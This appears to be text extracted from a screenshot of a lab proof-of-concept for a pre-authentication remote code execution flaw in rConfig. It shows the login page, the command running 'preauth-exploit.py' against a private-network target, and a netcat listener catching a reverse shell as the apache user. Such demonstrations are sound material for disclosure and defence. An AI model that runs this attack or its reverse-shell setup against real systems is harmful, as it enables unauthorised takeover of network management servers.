 https://192.168.178.133/login.php
rConfig - Configuration Management
Login Page
Enter Username & Password to login
Username
Password
Remember me on this computer
Forgot my password!
Login
rConfig
NETWORK MANAGEMENT
rConfig.com
Online Blog
Help Files
License Information
Online Support
Terminal
askar@arrow
$python2.7 preauth-exploit.py
[+] Usage : ./exploit.py target ip port
askar@arrow
$python2.7 preauth-exploit.py https://192.168.178.133 192.168.178.1 1337
[+] Installation directory found!
[+] Triggering the payload
[+] Check your listener !
Terminal
askar@arrow
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38160)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
en 1000
link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
valid_lft 1296sec preferred_lft 1296sec